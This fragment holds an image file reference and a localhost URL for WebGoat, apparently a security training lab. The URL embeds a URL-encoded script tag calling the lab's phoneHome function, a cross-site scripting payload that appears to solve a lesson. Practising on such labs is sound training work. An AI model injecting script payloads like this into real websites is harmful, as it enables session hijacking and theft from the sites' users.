 http://127.0.0.1:8080/WebGoat/start.mvc#test/%3Cscript%3Ewebgoat.customjs.phoneHome%28%29%3C%2Fscript%3E